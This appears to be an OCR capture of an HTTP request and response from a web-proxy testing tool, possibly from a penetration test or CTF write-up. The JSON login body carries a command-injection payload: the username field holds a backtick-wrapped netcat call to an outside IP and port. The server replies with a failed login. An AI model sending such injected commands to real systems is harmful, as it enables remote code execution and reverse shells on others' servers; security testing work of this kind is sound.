 Request
Pretty Raw Hex \n
64a-8f700-19268f92dfa65a%22%2C%22version%22%3A%20%222.1.31%22%2C
%22platform%22%3A%20%22debian%22%2C%22platformUnmapped%22%3A%20%
22ubuntu%22%2C%22%24initial_referrer%22%3A%20%22%24direct%22%2C%
22%24initial_referring_domain%22%3A%20%22%24direct%22%7D
13
14 {
"username":"`nc 192.65.169.2 3333`",
"password":"test",
"mode":"normal"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Auth-Identity:
3 Content-Type: application/json
4 X-Worker-Name: restricted session
5 Date: Mon, 07 Oct 2024 22:03:06 GMT
6 Content-Length: 33
7
8 {
"success":false,
"error":null
Search... 0 matches
INSPECTOR